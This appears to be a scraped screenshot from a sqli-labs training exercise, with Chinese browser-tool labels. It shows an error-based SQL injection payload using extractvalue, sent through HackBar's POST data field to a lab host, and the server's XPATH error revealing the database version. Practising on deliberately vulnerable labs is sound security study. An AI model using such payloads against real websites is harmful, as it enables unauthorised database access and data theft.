 Submit
你的sql语句是：SELECT username, password FROM users WHERE username= 'admin'
LIMIT 0,1
XPATH syntax error: '~5.5.53~'
SUCCESSFULLY
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v1
Load URL http://172.16.50.112/sqli-labs/Less-17/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=admin&passwd=11'and extractvalue(1,concat(0x7e,(select @@version),0x7e))#&submit=Submit